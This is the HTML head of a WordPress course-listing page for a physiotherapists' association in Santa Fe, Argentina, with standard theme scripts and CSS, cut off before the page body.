

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinesiologossantafe.com.ar/category/cursos/
body_size: 17867
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>Cursos | Colegio de Kinesiologos de Santa Fe</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kinesiologossantafe.com.ar/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Colegio de Kinesiologos de Santa Fe &raquo; Feed" href="https://kinesiologossantafe.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio de Kinesiologos de Santa Fe &raquo; RSS de los comentarios" href="https://kinesiologossantafe.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio de Kinesiologos de Santa Fe &raquo; Cursos RSS de la categoría" href="https://kinesiologossantafe.com.ar/category/cursos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinesiologossantafe.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kinesiologossantafe.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://kinesiologossantafe.com.ar/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kinesiologossantafe.com.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://kinesiologossantafe.com.ar/wp-json/wp/v2/categories/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinesiologossantafe.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kinesiologossantafe.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/kinesiologossantafe.com.ar\/wp-admin\/","wpRestNonce":"aadd27fc59","wpRestUrl":"https:\/\/kinesiologossantafe.com.ar\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/kinesiologossantafe.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/kinesiologossantafe.com.ar\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6bbbd6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #6bbbd6;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #6bbbd6 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #6bbbd6 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #6bbbd6;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #6bbbd6;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #6bbbd6 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #6bbbd6;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #6bbbd6 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #6bbbd6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #6bbbd6 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #6bbbd6 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #6bbbd6;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #6bbbd6 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #6bbbd6;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #6bbbd6;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(107, 187, 214, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
